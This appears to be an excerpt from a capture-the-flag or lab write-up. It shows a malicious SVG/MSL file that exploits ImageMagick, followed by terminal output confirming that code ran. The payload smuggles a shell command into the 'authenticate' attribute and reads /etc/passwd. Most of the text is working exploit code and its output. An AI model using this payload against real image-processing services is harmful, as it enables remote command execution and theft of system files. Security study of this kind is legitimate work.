 uploaded a malicious svg file wich exploits te vulneravility
<image authenticate='ff" `echo $(id)> /dev/shm/pwnedbypolgs`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="500" height="500" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
$ ls -la
total 8
drwxrwxrwt 3 root root 100 Jun 1 16:31 .
drwxr-xr-x 16 root root 3080 Jun 1 00:38 ..
drwxr-xr-x 2 www-data www-data 60 Jun 1 02:35 .lol
-rw-r--r-- 1 www-data www-data 406 Jun 1 16:26 poc.svg
-rw-r--r-- 1 thomas thomas 54 Jun 1 16:32 pwnedbypolgs
$ cat pwnedbypolgs
uid=1000(thomas) gid=1000(thomas) groups=1000(thomas)
$